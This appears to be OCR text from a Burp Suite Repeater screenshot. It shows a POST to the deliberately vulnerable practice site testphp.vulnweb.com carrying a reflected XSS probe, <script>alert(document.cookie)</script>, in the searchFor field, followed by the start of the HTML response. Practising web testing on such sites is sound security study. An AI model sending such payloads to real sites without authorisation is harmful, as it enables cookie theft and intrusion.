 Applications Places burp-StartBurp Sun 3:56 PM 1
Burp Suite Professional v2020.9 - Temporary Project - licensed to kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://testphp.vulnweb.com/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 61
12
13 searchFor=<script>alert(document.cookie)</script>&goButton=go
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 29 Nov 2020 10:51:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 4808
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLI
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable name="document_title_rgn" -->
16 <title>
search
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
? Search... 0 matches
Done 5,025 bytes | 197 millis